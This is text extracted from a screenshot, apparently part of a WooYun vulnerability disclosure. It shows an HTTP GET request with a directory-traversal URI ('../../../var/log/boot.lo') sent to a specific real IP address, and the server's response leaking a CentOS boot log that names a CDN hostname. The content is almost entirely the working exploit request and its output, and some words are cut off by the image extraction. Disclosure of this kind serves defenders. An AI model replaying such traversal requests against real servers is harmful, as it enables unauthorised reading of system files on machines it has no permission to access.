 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: :dk/../../../../../../../../../../../var/log/boot.lo Edit Reque
Request Headers Request Data
Header Name Header Value 1
Host 123.126.33.181
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) App
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: Plain text
1 ESC%GESC%G Welcome to CentOS
2 Starting udev: ESC%G[ OK ]
3
4 Setting hostname cdn.oss.letv.com: [ OK ]
5
6 Setting up Logical Volume Management: 3 logical volume(s) in volume group "VGSYS" now ac
7 [ OK ]
8
9 Checking filesystems
10 Checking all file systems.
www.wooyun.org